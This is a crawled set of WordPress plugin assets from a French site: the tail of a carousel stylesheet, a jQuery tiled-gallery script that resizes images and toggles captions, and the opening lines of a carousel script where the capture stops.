	background: #000;
	opacity: 0.98;
}

div.jp-carousel-fadeaway {
	background: -moz-linear-gradient(bottom, rgba(0,0,0,0.5), rgba(0,0,0,0));
	background: -webkit-gradient(linear, left bottom, left top, from(rgba(0,0,0,0.5)), to(rgba(0,0,0,0)));
	position: fixed;
	bottom: 0;
	z-index: 2147483647;
	width: 100%;
	height: 15px;
}

.jp-carousel-next-button span,
.jp-carousel-previous-button span {
	background: url(./images/arrows.png) no-repeat center center;
	background-size: 200px 126px;
}

@media
only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min--moz-device-pixel-ratio: 1.5),
only screen and (min-device-pixel-ratio: 1.5) {
	.jp-carousel-next-button span,
	.jp-carousel-previous-button span {
		background-image: url(./images/arrows-2x.png);
	}
}

.jp-carousel-wrap {
	font-family: "Helvetica Neue", sans-serif !important;
}

.jp-carousel-info {
	position: absolute;
	bottom: 0;
	text-align: left !important;
	-webkit-font-smoothing: subpixel-antialiased !important;
}

.jp-carousel-info ::selection {
	background: #68c9e8; /* Safari */
	color: #fff;
	}

.jp-carousel-info ::-moz-selection {
	background: #68c9e8; /* Firefox */
	color: #fff;
}

.jp-carousel-photo-info {
	position: relative;
	-webkit-transition: 400ms ease-out;
	-moz-transition: 400ms ease-out;
	-o-transition: 400ms ease-out;
	transition: 400ms ease-out;
	left: 25%;
	width: 50%;
}

.jp-carousel-info h2 {
	background: none !important;
	border: none !important;
	color: #999;
	display: block !important;
	font: normal 13px/1.25em "Helvetica Neue", sans-serif !important;
	letter-spacing: 0 !important;
	margin: 7px 0 0 0 !important;
	padding: 10px 0 0 !important;
	overflow: hidden;
	text-align: left;
	text-shadow: none !important;
	text-transform: none !important;
	-webkit-font-smoothing: subpixel-antialiased;
}

.jp-carousel-next-button,
.jp-carousel-previous-button {
	text-indent: -9999px;
	overflow: hidden;
	cursor: pointer;
}

.jp-carousel-next-button span,
.jp-carousel-previous-button span {
	position: absolute;
	top: 0;
	bottom: 0;
	width: 82px;
	zoom: 1;
	filter: alpha(opacity=20);
	opacity: 0.2;
	-webkit-transition: 500ms opacity ease-out;
	-moz-transition: 500ms opacity ease-out;
	-o-transition: 500ms opacity ease-out;
	transition: 500ms opacity ease-out;
}

.jp-carousel-next-button:hover span,
.jp-carousel-previous-button:hover span {
	filter: alpha(opacity=60);
	opacity: 0.6;
}
.jp-carousel-next-button span {
	background-position: -110px center;
	right: 0;
}

.jp-carousel-previous-button span {
	background-position: -10px center;
	left:0;
}

.jp-carousel-buttons {
	margin:-18px -20px 15px;
	padding:8px 10px;
	border-bottom:1px solid #222;
	background: #222;
	text-align: center;
}

div.jp-carousel-buttons a {
	border: none !important;
	color: #999;
	font: normal 11px/1.2em "Helvetica Neue", sans-serif !important;
	letter-spacing: 0 !important;
	padding: 5px 2px 5px 0;
	text-decoration: none !important;
	text-shadow: none !important;
	vertical-align: middle;
	-webkit-font-smoothing: subpixel-antialiased;
}

div.jp-carousel-buttons a:hover {
	color: #68c9e8;
	border: none !important;
	-webkit-transition: none !important;
	-moz-transition: none !important;
	-o-transition: none !important;
	transition: none !important;
}

.jp-carousel-slide, .jp-carousel-slide img, .jp-carousel-next-button,
.jp-carousel-previous-button {
	-webkit-transform:translate3d(0, 0, 0);
	-moz-transform:translate3d(0, 0, 0);
	-o-transform:translate3d(0, 0, 0);
	-ms-transform:translate3d(0, 0, 0);
}

.jp-carousel-slide {
	position:absolute;
	width:0;
	bottom:0;
	background-color:#000;
	border-radius:2px;
	-webkit-border-radius:2px;
	-moz-border-radius:2px;
	-ms-border-radius:2px;
	-o-border-radius:2px;
	-webkit-transition: 400ms ease-out;
	-moz-transition: 400ms ease-out;
	-o-transition: 400ms ease-out;
	transition: 400ms ease-out;
}

.jp-carousel-slide img {
	display: block;
	width: 100% !important;
	height: 100% !important;
	max-width: 100% !important;
	max-height: 100% !important;
	background: none !important;
	border: none !important;
	padding: 0 !important;
	-webkit-box-shadow: 0 2px 8px rgba(0,0,0,0.1);
	-moz-box-shadow: 0 2px 8px rgba(0,0,0,0.1);
	box-shadow: 0 2px 8px rgba(0,0,0,0.1);
	zoom: 1;
	filter: alpha(opacity=25);
	opacity: 0.25;
	-webkit-transition: opacity 400ms linear;
	-moz-transition: opacity 400ms linear;
	-o-transition: opacity 400ms linear;
	transition: opacity 400ms linear;
}

.jp-carousel-slide.selected img {
	filter: alpha(opacity=100);
	opacity: 1;
}

.jp-carousel-close-hint {
	color: #999;
	cursor: default;
	letter-spacing: 0 !important;
	padding:0.35em 0 0;
	position: absolute;
	text-align: left;
	width: 90%;
	-webkit-transition: color 200ms linear;
	-moz-transition: color 200ms linear;
	-o-transition: color 200ms linear;
	transition: color 200ms linear;
}

.jp-carousel-close-hint span {
	cursor: pointer;
	background-color: black;
	background-color: rgba(0,0,0,0.8);
	display: block;
	height: 22px;
	font: 400 24px/1 "Helvetica Neue", sans-serif !important;
	line-height: 22px;
	margin: 0 0 0 0.4em;
	text-align: center;
	vertical-align: middle;
	width: 22px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	-webkit-transition: border-color 200ms linear;
	-moz-transition: border-color 200ms linear;
	-o-transition: border-color 200ms linear;
	transition: border-color 200ms linear;
}

.jp-carousel-close-hint:hover {
	cursor: default;
	color: #fff;
}

.jp-carousel-close-hint:hover span {
	border-color: #fff;
}

div.jp-carousel-buttons a.jp-carousel-like,
div.jp-carousel-buttons a.jp-carousel-reblog,
div.jp-carousel-buttons a.jp-carousel-commentlink,
a.jp-carousel-image-download {
	background: url(./images/carousel-sprite.png?4) no-repeat;
	background-size: 16px 160px;
}

div.jp-carousel-buttons a.jp-carousel-reblog,
div.jp-carousel-buttons a.jp-carousel-commentlink {
	margin:0 14px 0 0 !important;
}

div.jp-carousel-buttons a.jp-carousel-reblog.reblogged,
div.jp-carousel-buttons a.jp-carousel-like.liked {
	background-color: #303030;
	padding-right: 8px !important;
	border-radius: 2px;
	border-radius:2px;
	-webkit-border-radius:2px;
	-moz-border-radius:2px;
	-ms-border-radius:2px;
	-o-border-radius:2px;
}

div.jp-carousel-buttons a.jp-carousel-reblog.reblogged {
	margin:0 2px 0 -12px !important;
}


div.jp-carousel-buttons a.jp-carousel-reblog,
div.jp-carousel-buttons a.jp-carousel-reblog.reblogged:hover {
	background-position: 6px -36px;
	padding-left: 26px !important;
	color: #999;
}

div.jp-carousel-buttons a.jp-carousel-commentlink {
	background-position: 0px -116px;
	padding-left: 19px !important;
}

div.jp-carousel-buttons a.jp-carousel-reblog.reblogged:hover {
	cursor: default;
}

div.jp-carousel-buttons a.jp-carousel-reblog:hover {
	background-position: 6px -56px;
	color: #68c9e8;
}

div.jp-carousel-buttons a.jp-carousel-like {
	background-position: 5px 5px;
	padding-left: 24px !important;
}

div.jp-carousel-buttons a.jp-carousel-like:hover {
	background-position: 5px -15px;
}

@media
only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min--moz-device-pixel-ratio: 1.5),
only screen and (min-device-pixel-ratio: 1.5) {
	div.jp-carousel-buttons a.jp-carousel-like,
	div.jp-carousel-buttons a.jp-carousel-reblog,
	div.jp-carousel-buttons a.jp-carousel-commentlink,
	a.jp-carousel-image-download {
		background-image: url(./images/carousel-sprite-2x.png?4);
	}
}

/* reblog */
div#carousel-reblog-box {
	background: #222;
	background: -moz-linear-gradient(bottom,  #222,  #333);
	background: -webkit-gradient(linear, left bottom, left top, from(#222), to(#333));
	padding: 3px 0 0;
	display: none;
	margin: 5px auto 0;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	-webkit-box-shadow: 0 0 20px rgba(0,0,0,0.9);
	-moz-box-shadow: 0 0 20px rgba(0,0,0,0.9);
	box-shadow: 0 0 20px rgba(0,0,0,0.9);
	height: 74px;
	width: 565px;
}

#carousel-reblog-box textarea {
	background: #999;
	font: 13px/1.4 "Helvetica Neue", sans-serif !important;
	color: #444;
	padding: 3px 6px;
	width: 370px;
	height: 48px;
	float: left;
	margin: 6px 9px 0 9px;
	border: 1px solid #666;
	-webkit-box-shadow: inset 2px 2px 2px rgba(0,0,0,0.2);
	box-shadow: inset 2px 2px 2px rgba(0,0,0,0.2);
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
}

#carousel-reblog-box textarea:focus {
	background: #ccc;
	color: #222;
}

#carousel-reblog-box label {
	color: #aaa;
	font-size: 11px;
	padding-right: 2px;
	padding-left: 2px;
	display: inline;
	font-weight: normal;
}

#carousel-reblog-box select {
	width: 110px;
	padding: 0;
	font-size: 12px;
	font-family: "Helvetica Neue", sans-serif !important;
	background: #333;
	color: #eee;
	border: 1px solid #444;
	margin-top:5px;
}

#carousel-reblog-box .submit,
#wrapper #carousel-reblog-box p.response {
	float: left;
	width: 154px;
	padding-top: 0;
	padding-left: 1px;
	overflow: hidden;
	height: 34px;
	margin:3px 0 0 2px !important;
}

#wrapper #carousel-reblog-box p.response {
	font-size: 13px;
	clear: none;
	padding-left: 2px;
	height: 34px;
	color: #aaa;
}

#carousel-reblog-box input#carousel-reblog-submit, #jp-carousel-comment-form-button-submit {
	font: 13px/24px "Helvetica Neue", sans-serif !important;
	margin-top: 8px;
	padding: 0 10px !important;
	border-radius: 1em;
	height: 24px;
	color: #333;
	cursor:pointer;
	font-weight: normal;
	background: #aaa;
	background: -moz-linear-gradient(bottom,  #aaa,  #ccc);
	background: -webkit-gradient(linear, left bottom, left top, from(#aaa), to(#ccc));
	border: 1px solid #444;
}

#carousel-reblog-box input#carousel-reblog-submit:hover, #jp-carousel-comment-form-button-submit:hover {
	background: #ccc;
	background: -moz-linear-gradient(bottom,  #ccc,  #eee);
	background: -webkit-gradient(linear, left bottom, left top, from(#ccc), to(#eee));
}

#carousel-reblog-box .canceltext {
	color: #aaa;
	font-size: 11px;
	line-height: 24px;
}

#carousel-reblog-box .canceltext a {
	color: #fff;
}
/* reblog end */


/** Title and Desc Start **/
.jp-carousel-titleanddesc {
	border-top: 1px solid #222;
	color: #999;
	font-size: 15px;
	padding-top: 24px;
	margin-bottom: 20px;
	font-weight:400;
}
.jp-carousel-titleanddesc-title {
	font: 300 1.5em/1.1 "Helvetica Neue", sans-serif !important;
	text-transform: none !important; /* prevents uppercase from leaking through */
	color: #fff;
	margin: 0 0 15px;
	padding:0;
}

.jp-carousel-titleanddesc-desc p {
	color: #999;
	line-height:1.4;
	margin-bottom: 0.75em;
}

.jp-carousel-titleanddesc p a,
.jp-carousel-comments p a,
.jp-carousel-info h2 a {
	color: #fff !important;
	border: none !important;
	text-decoration: underline !important;
	font-weight: normal !important;
	font-style: normal !important;
}

.jp-carousel-titleanddesc p strong,
.jp-carousel-titleanddesc p b {
	font-weight: bold;
	color: #999;
}

.jp-carousel-titleanddesc p em,
.jp-carousel-titleanddesc p i {
	font-style: italic;
	color: #999;
}


.jp-carousel-titleanddesc p a:hover,
.jp-carousel-comments p a:hover,
.jp-carousel-info h2 a:hover {
	color: #68c9e8 !important;
}

.jp-carousel-titleanddesc p:empty {
	display: none;
}

.jp-carousel-photo-info h1:before,
.jp-carousel-photo-info h1:after,
.jp-carousel-left-column-wrapper h1:before,
.jp-carousel-left-column-wrapper h1:after {
	content:none !important;
}
/** Title and Desc End **/

/** Meta Box Start **/
.jp-carousel-image-meta {
	background: #111;
	border: 1px solid #222;
	color: #fff;
	font-size: 13px;
	font: 12px/1.4 "Helvetica Neue", sans-serif !important;
	overflow: hidden;
	padding: 18px 20px;
	width: 209px !important;
}

.jp-carousel-image-meta li,
.jp-carousel-image-meta h5 {
	font-family: "Helvetica Neue", sans-serif !important;
	position: inherit !important;
	top: auto !important;
	right: auto !important;
	left: auto !important;
	bottom: auto !important;
	background: none !important;
	border: none !important;
	font-weight: 400 !important;
	line-height: 1.3em !important;
}

.jp-carousel-image-meta ul {
	margin: 0 !important;
	padding: 0 !important;
	list-style: none !important;
}

.jp-carousel-image-meta li {
	width: 48% !important;
	float: left !important;
	margin: 0 2% 15px 0 !important;
	color: #fff !important;
	font-size:13px !important;
}

.jp-carousel-image-meta h5 {
	color: #999 !important;
	text-transform: uppercase !important;
	font-size:10px !important;
	margin:0 0 2px !important;
	letter-spacing: 0.1em !important;
}

a.jp-carousel-image-download {
	padding-left: 23px;
	display: inline-block;
	clear: both;
	color: #999;
	line-height: 1;
	font-weight: 400;
	font-size: 13px;
	text-decoration: none;
	background-position: 0 -82px;
}

a.jp-carousel-image-download span.photo-size {
	font-size: 11px;
	border-radius: 1em;
	margin-left: 2px;
	display: inline-block;
}

a.jp-carousel-image-download span.photo-size-times {
	padding: 0 1px 0 2px;
}

a.jp-carousel-image-download:hover {
	background-position: 0 -102px;
	color: #68c9e8;
	border: none !important;
}

/** Meta Box End **/

/** GPS Map Start **/
.jp-carousel-image-map {
	position: relative;
	margin: -20px -20px 20px;
	border-bottom: 1px solid rgba( 255, 255, 255, 0.17 );
	height: 154px;
}

.jp-carousel-image-map img.gmap-main {
	-moz-border-radius-topleft: 6px;
	border-top-left-radius: 6px;
	border-right: 1px solid rgba( 255, 255, 255, 0.17 );
}
.jp-carousel-image-map div.gmap-topright {
	width: 94px;
	height: 154px;
	position: absolute;
	top: 0;
	right: 0;
}
.jp-carousel-image-map div.imgclip {
	overflow: hidden;
	-moz-border-radius-topright: 6px;
	border-top-right-radius: 6px;
}
.jp-carousel-image-map div.gmap-topright img {
	margin-left: -40px;
}
.jp-carousel-image-map img.gmap-bottomright {
	position: absolute;
	top: 96px;
	right: 0;
}

/** Comments Start **/
.jp-carousel-comments {
	font: 15px/1.7 "Helvetica Neue", sans-serif !important;
	font-weight: 400;
	background:none transparent;
}

.jp-carousel-comments p a:hover, .jp-carousel-comments p a:focus, .jp-carousel-comments p a:active {
	color: #68c9e8  !important;
}

.jp-carousel-comment {
	background:none transparent;
	color: #999;
	margin-bottom: 20px;
	clear:left;
	overflow: auto;
	width: 100%
}

.jp-carousel-comment p {
	color: #999 !important;
}

.jp-carousel-comment .comment-author {
	font-size: 13px;
	font-weight:400;
	padding:0;
	width:auto;
	display: inline;
	float:none;
	border:none;
	margin:0;
}

.jp-carousel-comment .comment-author a {
	color: #fff;
}

.jp-carousel-comment .comment-gravatar {
	float:left;
}

.jp-carousel-comment .comment-content {
	border:none;
	margin-left:85px;
	padding: 0;
}

.jp-carousel-comment .avatar {
	margin:0 20px 0 0;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	border: none !important;
	padding: 0 !important;
	background-color: transparent !important;
}

.jp-carousel-comment .comment-date {
	color:#999;
	margin-top: 4px;
	font-size:11px;
	display: inline;
	float: right;
	/*clear: right;*/
}

#jp-carousel-comment-form {
	margin:0 0 10px !important;
	float: left;
	width: 100%;
}

textarea#jp-carousel-comment-form-comment-field {
	background: rgba(34,34,34,0.9);
	border: 1px solid #3a3a3a;
	color: #aaa;
	font: 15px/1.4 "Helvetica Neue", sans-serif !important;
	width: 100%;
	padding: 10px 10px 5px;
	margin: 0;
	float: none;
	height: 147px;
	-webkit-box-shadow: inset 2px 2px 2px rgba(0,0,0,0.2);
	box-shadow: inset 2px 2px 2px rgba(0,0,0,0.2);
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	overflow: hidden;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

textarea#jp-carousel-comment-form-comment-field::-webkit-input-placeholder {
	color: #555;
}

textarea#jp-carousel-comment-form-comment-field:focus {
	background: #ccc;
	color: #222;
}

textarea#jp-carousel-comment-form-comment-field:focus::-webkit-input-placeholder {
	color: #aaa;
}

#jp-carousel-comment-form-spinner {
	color: #fff;
	margin:22px 0 0 10px;
	display: block;
	width: 20px;
	height: 20px;
	float: left;
}

#jp-carousel-comment-form-submit-and-info-wrapper {
	display: none;
	/*margin-bottom:15px;*/
	overflow: hidden;
	width: 100%
}

#jp-carousel-comment-form-commenting-as {
}

#jp-carousel-comment-form-commenting-as input {
	background: rgba(34,34,34,0.9);
	border: 1px solid #3a3a3a;
	color: #aaa;
	font: 13px/1.4 "Helvetica Neue", sans-serif !important;
	padding: 3px 6px;
	float: left;
	-webkit-box-shadow: inset 2px 2px 2px rgba(0,0,0,0.2);
	box-shadow: inset 2px 2px 2px rgba(0,0,0,0.2);
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	width:285px;
}

#jp-carousel-comment-form-commenting-as input:focus {
	background: #ccc;
	color: #222;
}

#jp-carousel-comment-form-commenting-as p {
	font: 400 13px/1.7 "Helvetica Neue", sans-serif !important;
	margin:22px 0 0;
	float: left;
}

#jp-carousel-comment-form-commenting-as fieldset {
	float:left;
	border:none;
	margin:20px 0 0 0;
	padding:0;
}

#jp-carousel-comment-form-commenting-as fieldset {
	clear: both;
}

#jp-carousel-comment-form-commenting-as label {
	font: 400 13px/1.7 "Helvetica Neue", sans-serif !important;
	margin:0 20px 3px 0;
	float:left;
	width:100px;
}

#jp-carousel-comment-form-button-submit {
	margin-top: 20px;
	float:right;
}

#js-carousel-comment-form-container {
	margin-bottom:15px;
	overflow: auto;
	width: 100%;
}

#jp-carousel-comment-form-container {
	margin-bottom:15px;
	overflow: auto;
	width: 100%;
}

#jp-carousel-comment-post-results {
	display: none;
	overflow:auto;
	width:100%;
}

#jp-carousel-comment-post-results span {
	display:block;
	text-align: center;
	margin-top:20px;
	width: 100%;
	overflow: auto;
	padding: 1em 0;
	box-sizing: border-box;
	background: rgba( 0, 0, 0, 0.7 );
	border-radius: 2px;
	font: 13px/1.4 "Helvetica Neue", sans-serif !important;
	border: 1px solid rgba( 255, 255, 255, 0.17 );
    -webkit-box-shadow: inset 0px 0px 5px 5px rgba(0, 0, 0, 1);
            box-shadow: inset 0px 0px 5px 5px rgba(0, 0, 0, 1);
}

.jp-carousel-comment-post-error {
	color:#DF4926;
}

.jp-carousel-comment-post-success {
	/*color:#21759B;*/
}

#jp-carousel-comments-closed {
	display: none;
	color: #999;
}

#jp-carousel-comments-loading {
	font: 444 15px/1.7 "Helvetica Neue", sans-serif !important;
	display: none;
	color: #999;
	text-align: left;
	margin-bottom: 20px;
}


/* ----- Light variant ----- */

.jp-carousel-light .jp-carousel-overlay {
	background: #fff;
}

.jp-carousel-light .jp-carousel-next-button:hover span,
.jp-carousel-light .jp-carousel-previous-button:hover span {
	opacity: 0.8;
}

.jp-carousel-light .jp-carousel-close-hint:hover,
.jp-carousel-light .jp-carousel-titleanddesc div {
	color: #000 !important;
}

.jp-carousel-light .jp-carousel-comments p a,
.jp-carousel-light .jp-carousel-comment .comment-author a,
.jp-carousel-light .jp-carousel-titleanddesc p a,
.jp-carousel-light .jp-carousel-titleanddesc p a,
.jp-carousel-light .jp-carousel-comments p a,
.jp-carousel-light .jp-carousel-info h2 a {
	color: #1e8cbe !important;
}

.jp-carousel-light .jp-carousel-comments p a:hover,
.jp-carousel-light .jp-carousel-comment .comment-author a:hover,
.jp-carousel-light .jp-carousel-titleanddesc p a:hover,
.jp-carousel-light .jp-carousel-titleanddesc p a:hover,
.jp-carousel-light .jp-carousel-comments p a:hover,
.jp-carousel-light .jp-carousel-info h2 a:hover {
	color: #f1831e !important;
}

.jp-carousel-light .jp-carousel-info h2,
.jp-carousel-light .jp-carousel-titleanddesc,
.jp-carousel-light .jp-carousel-titleanddesc p,
.jp-carousel-light .jp-carousel-comment,
.jp-carousel-light .jp-carousel-comment p,
.jp-carousel-light div.jp-carousel-buttons a,
.jp-carousel-light .jp-carousel-titleanddesc p strong,
.jp-carousel-light .jp-carousel-titleanddesc p b,
.jp-carousel-light .jp-carousel-titleanddesc p em,
.jp-carousel-light .jp-carousel-titleanddesc p i {
	color: #666;
}

.jp-carousel-light .jp-carousel-buttons {
	border-bottom-color: #f0f0f0;
	background: #f5f5f5;
}

.jp-carousel-light div.jp-carousel-buttons a:hover {
	text-decoration: none;
	color: #f1831e;
}

.jp-carousel-light div.jp-carousel-buttons a.jp-carousel-reblog,
.jp-carousel-light div.jp-carousel-buttons a.jp-carousel-reblog:hover {
	background-position: 4px -56px;
	padding-left: 24px !important;
}

.jp-carousel-light div.jp-carousel-buttons a.jp-carousel-reblog.reblogged,
.jp-carousel-light div.jp-carousel-buttons a.jp-carousel-like.liked {
	background-color: #2ea2cc;
	color: #fff;
}

.jp-carousel-light div.jp-carousel-buttons a.jp-carousel-commentlink {
	background-position: 0px -136px;
}

.jp-carousel-light div.jp-carousel-buttons a.jp-carousel-like,
.jp-carousel-light div.jp-carousel-buttons a.jp-carousel-like:hover {
	background-position: 5px -15px;
	padding-left: 23px !important;
}

.jp-carousel-light div.jp-carousel-buttons a.jp-carousel-reblog.reblogged {
	background-position: 5px -36px;
}

.jp-carousel-light div.jp-carousel-buttons a.jp-carousel-like.liked {
	background-position: 5px 5px;
}

.jp-carousel-light div#carousel-reblog-box {
	background: #eee;
	background: -moz-linear-gradient(bottom,  #ececec,  #f7f7f7);
	background: -webkit-gradient(linear, left bottom, left top, from(#ececec), to(#f7f7f7));
	-webkit-box-shadow: 0 2px 6px rgba(0,0,0,0.1);
	-moz-box-shadow: 0 2px 10px rgba(0,0,0,0.1);
	box-shadow: 0 2px 10px rgba(0,0,0,0.1);
	border:1px solid #ddd;
}

.jp-carousel-light #carousel-reblog-box textarea {
	border: 1px inset #ccc;
	color: #666;
	border: 1px solid #cfcfcf;
	background: #fff;
}

.jp-carousel-light #carousel-reblog-box .canceltext {
	color: #888;
}

.jp-carousel-light #carousel-reblog-box .canceltext a {
	color: #666;
}

.jp-carousel-light #carousel-reblog-box select {
	background: #eee;
	color: #333;
	border: 1px solid #aaa;
}

.jp-carousel-light #carousel-reblog-box input#carousel-reblog-submit, #jp-carousel-comment-form-button-submit {
	color: #333;
	background: #fff;
	background: -moz-linear-gradient(bottom,  #ddd,  #fff);
	background: -webkit-gradient(linear, left bottom, left top, from(#ddd), to(#fff));
	border: 1px solid #aaa;
}

.jp-carousel-light .jp-carousel-image-meta {
	background: #fafafa;
	border: 1px solid #eee;
	border-top-color: #f5f5f5;
	border-left-color: #f5f5f5;
	color: #333;
}

.jp-carousel-light .jp-carousel-image-meta li {
	color: #000 !important;
}

.jp-carousel-light .jp-carousel-close-hint {
	color: #ccc;
}

.jp-carousel-light .jp-carousel-close-hint span {
	background-color: white;
	border-color: #ccc;
}

.jp-carousel-light #jp-carousel-comment-form-comment-field::-webkit-input-placeholder {
	color: #aaa;
}

.jp-carousel-light #jp-carousel-comment-form-comment-field:focus {
	color: #333;
}

.jp-carousel-light #jp-carousel-comment-form-comment-field:focus::-webkit-input-placeholder {
	color: #ddd;
}

.jp-carousel-light a.jp-carousel-image-download {
	background-position: 0 -102px;
}

.jp-carousel-light a.jp-carousel-image-download:hover {
	background-position: 0 -102px;
	color: #f1831e;
}

.jp-carousel-light textarea#jp-carousel-comment-form-comment-field {
	background: #fbfbfb;
	color: #333;
	border: 1px solid #dfdfdf;
	-webkit-box-shadow: inset 2px 2px 2px rgba(0,0,0,0.1);
	box-shadow: inset 2px 2px 2px rgba(0,0,0,0.1);
}

.jp-carousel-light #jp-carousel-comment-form-commenting-as input {
	background: #fbfbfb;
	border: 1px solid #dfdfdf;
	color: #333;
	-webkit-box-shadow: inset 2px 2px 2px rgba(0,0,0,0.1);
	box-shadow: inset 2px 2px 2px rgba(0,0,0,0.1);
}

.jp-carousel-light #jp-carousel-comment-form-commenting-as input:focus {
	background: #fbfbfb;
	color: #333;
}

.jp-carousel-light  #jp-carousel-comment-post-results span {
	background: #f7f7f7;
	border:1px solid #dfdfdf;
    -webkit-box-shadow: inset 0px 0px 5px rgba(0, 0, 0, 0.05);
            box-shadow: inset 0px 0px 5px rgba(0, 0, 0, 0.05);
}

.jp-carousel-light .jp-carousel-slide {
	background-color:#fff;
}

.jp-carousel-light .jp-carousel-titleanddesc {
	border-top: 1px solid #eee;
}

.jp-carousel-light .jp-carousel-fadeaway {
	background: -moz-linear-gradient(bottom, rgba(255,255,255,0.75), rgba(255,255,255,0));
	background: -webkit-gradient(linear, left bottom, left top, from(rgba(255,255,255,0.75)), to(rgba(255,255,255,0)));
}

/* Small screens */
@media only screen and (max-width: 760px) {

	.jp-carousel-info {
		margin: 0 10px !important;
	}

	.jp-carousel-next-button, .jp-carousel-previous-button {
		display: none !important;
	}

	.jp-carousel-buttons {
		display: none !important;
	}

	.jp-carousel-image-meta {
		float: none !important;
		width: 100% !important;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing: border-box;
	}

	.jp-carousel-close-hint {
	 	font-weight: 800 !important;
		font-size: 26px !important;
		position: fixed !important;
		top: -10px;
	}

	.jp-carousel-slide img {
		filter: alpha(opacity=100);
		opacity: 1;
	}

	.jp-carousel-wrap {
		background-color: #000;
	}

	.jp-carousel-fadeaway {
		display: none;
	}

	#jp-carousel-comment-form-container {
		display: none !important;
	}

	.jp-carousel-titleanddesc {
		padding-top: 0 !important;
		border: none !important;
	}
	.jp-carousel-titleanddesc-title {
		font-size: 1em !important;
	}

	.jp-carousel-left-column-wrapper {
		padding: 0;
	}
}



--- FILE ---
content_type: application/javascript
request_url: https://www.asm-maule.fr/wp-content/plugins/tiled-gallery-carousel-without-jetpack/tiled-gallery/tiled-gallery.js?ver=6.9
body_size: 1321
content:
( function($) {

var TiledGallery = function() {
	this.resizeTimeout = null;

	this.populate();

	var self = this;

	$( window ).on( 'resize', function () {
		clearTimeout( self.resizeTimeout );
		
		self.resizeTimeout = setTimeout( function () { self.resize(); }, 150 );
	} );

    // Make any new galleries loaded by Infinite Scroll flexible
    $( 'body' ).on( 'post-load', $.proxy( self.initialize, self ) );
	
	// Populate and set up captions on newdash galleries.
	$( document ).on( 'page-rendered.wpcom-newdash', $.proxy( self.populate, self ) );

	this.resize();
};

TiledGallery.prototype.populate = function() {
	this.gallery = $( '.tiled-gallery' );
	this.item    = this.gallery.find( '.tiled-gallery-item' );
	this.caption = this.gallery.find( '.tiled-gallery-caption' );

	this.Captions();
};

TiledGallery.prototype.initialize = function() {
	var self = this;

	self.populate();

	// After each image load, run resize in case all images in the gallery are loaded.
	self.gallery.find( 'img' ).off( 'load.tiled-gallery' ).on( 'load.tiled-gallery', function () {
		self.resize();
	} );

	// Run resize now in case all images loaded from cache.
	self.resize();
};

/**
 * Story
 */
TiledGallery.prototype.Captions = function() {
	/* Hide captions */
	this.caption.hide();

	this.item.on( 'hover', function() {
		$( this ).find( '.tiled-gallery-caption' ).slideToggle( 'fast' );
	});
};

TiledGallery.prototype.resize = function() {
	var resizeableElements = '.gallery-row, .gallery-group, .tiled-gallery-item img';

	this.gallery.each( function ( galleryIndex, galleryElement ) {
		var thisGallery = $( galleryElement );
		
		// All images must be loaded before proceeding.
		var imagesLoaded = true;

		thisGallery.find( 'img' ).each( function () {
			if ( ! this.complete ) {
				imagesLoaded = false;
				return false;
			}
		} );

		if ( ! imagesLoaded ) {
			var loadCallback = arguments.callee;

			// Once all of the images have loaded,
			// re-call this containing function.
			$( window ).load( function () {
				loadCallback( null, thisGallery );
			} );

			return;
		}

		if ( ! thisGallery.data( 'sizes-set' ) ) {
			// Maintain a record of the original widths and heights of these elements
			// for proper scaling.
			thisGallery.data( 'sizes-set', true );

			thisGallery.find( resizeableElements ).each( function () {
				var thisGalleryElement = $( this );

				// Don't change margins, but remember what they were so they can be
				// accounted for in size calculations.  When the screen width gets
				// small enough, ignoring the margins can cause images to overflow
				// into new rows.
				var extraWidth = ( parseInt( thisGalleryElement.css( 'marginLeft' ), 10 ) || 0 ) + ( parseInt( thisGalleryElement.css( 'marginRight' ), 10 ) || 0 );
				var extraHeight = ( parseInt( thisGalleryElement.css( 'marginTop' ), 10 ) || 0 ) + ( parseInt( thisGalleryElement.css( 'marginBottom' ), 10 ) || 0 )

				// In some situations, tiled galleries in Firefox have shown scrollbars on the images because
				// the .outerWidth() call on the image returns a value larger than the container. Restrict
				// widths used in the resizing functions to the maximum width of the container.
				var parentElement = $( thisGalleryElement.parents( resizeableElements ).get( 0 ) );

				if ( parentElement && parentElement.data( 'original-width' ) ) {
					thisGalleryElement
						.data( 'original-width', Math.min( parentElement.data( 'original-width' ), thisGalleryElement.outerWidth( true ) ) )
						.data( 'original-height', Math.min( parentElement.data( 'original-height' ), thisGalleryElement.outerHeight( true ) ) );
				}
				else {
					thisGalleryElement
						.data( 'original-width', thisGalleryElement.outerWidth( true ) )
						.data( 'original-height', thisGalleryElement.outerHeight( true ) );
				}

				thisGalleryElement
					.data( 'extra-width', extraWidth )
					.data( 'extra-height', extraHeight );
			} );
		}

		// Resize everything in the gallery based on the ratio of the current content width
		// to the original content width;
		var originalWidth = thisGallery.data( 'original-width' );
		var currentWidth = thisGallery.parent().width();
		var resizeRatio = Math.min( 1, currentWidth / originalWidth );

		thisGallery.find( resizeableElements ).each( function () {
			var thisGalleryElement = $( this );

			thisGalleryElement
				.width( Math.floor( resizeRatio * thisGalleryElement.data( 'original-width' ) ) - thisGalleryElement.data( 'extra-width' ) )
				.height( Math.floor( resizeRatio * thisGalleryElement.data( 'original-height' ) ) - thisGalleryElement.data( 'extra-height' ) );
		} );
	} );
};

/**
 * Ready, set...
 */
$( document ).ready( function() {

	// Instance!
	var TiledGalleryInstance = new TiledGallery;

});

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.asm-maule.fr/wp-content/plugins/tiled-gallery-carousel-without-jetpack/jetpack-carousel.js?ver=20130109
body_size: 11609
content:

jQuery(document).ready(function($) {

	// gallery faded layer and container elements
	var overlay, comments, gallery, container, nextButton, previousButton, info, title,
